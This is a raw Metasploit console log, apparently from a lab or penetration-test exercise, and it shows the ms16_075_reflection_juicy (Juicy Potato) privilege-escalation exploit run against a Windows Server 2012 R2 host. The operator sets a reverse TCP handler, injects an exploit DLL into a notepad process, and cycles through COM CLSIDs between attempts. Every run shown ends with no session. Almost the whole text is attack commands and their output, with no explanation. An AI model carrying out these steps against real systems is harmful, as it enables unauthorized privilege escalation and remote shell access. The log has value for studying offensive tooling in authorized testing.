 [*] Started reverse TCP handler on 10.10.0.173:4466
[+] Target appears to be vulnerable (Windows 2012 R2 (6.3 Build 9600).)
[*] Launching notepad to host the exploit...
[+] Process 2124 launched.
[*] Reflectively injecting the exploit DLL into 2124...
[*] Injecting exploit into 2124...
[*] Exploit injected. Injecting exploit configuration into 2124...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set clsid {8F5DF053-3013-4dd8-B5F4-88214E81C0CF}
clsid => {8F5DF053-3013-4dd8-B5F4-88214E81C0CF}
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.10.0.173:4466
[+] Target appears to be vulnerable (Windows 2012 R2 (6.3 Build 9600).)
[*] Launching notepad to host the exploit...
[+] Process 2496 launched.
[*] Reflectively injecting the exploit DLL into 2496...
[*] Injecting exploit into 2496...
[*] Exploit injected. Injecting exploit configuration into 2496...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set clsid {752073A1-23F2-4396-85F0-8FDB879ED0ED}
clsid => {752073A1-23F2-4396-85F0-8FDB879ED0ED}
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run